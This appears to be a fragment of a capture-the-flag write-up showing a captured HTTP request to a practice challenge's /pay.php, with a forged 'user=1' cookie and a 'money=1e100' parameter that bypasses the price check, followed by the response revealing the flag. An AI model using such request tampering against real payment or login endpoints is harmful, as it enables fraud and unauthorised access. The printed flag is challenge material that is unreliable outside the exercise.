 Raw Params Headers Hex
POST /pay.php HTTP/1.1
Host: 5bc672ae-8346-4305-91c2-cae6d4dda184.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:88.0) Gecko/20100101 Firefox/88.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: user=1
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
password=404xxxxx&money=1e100
? < + > Type a search term 0 matches
Raw Headers Hex HTML Render
SYCLOVER
FLAG
FLAG NEED YOUR 100000000 MONEY
ATTENTION
If you want to buy the FLAG:
You must be a student from CUIT!!!
You must be answer the correct password!!!
you are Cuiter
Password Right!
flag{3677f7f6-b3c0-40a4-848d-4d9b665913a7}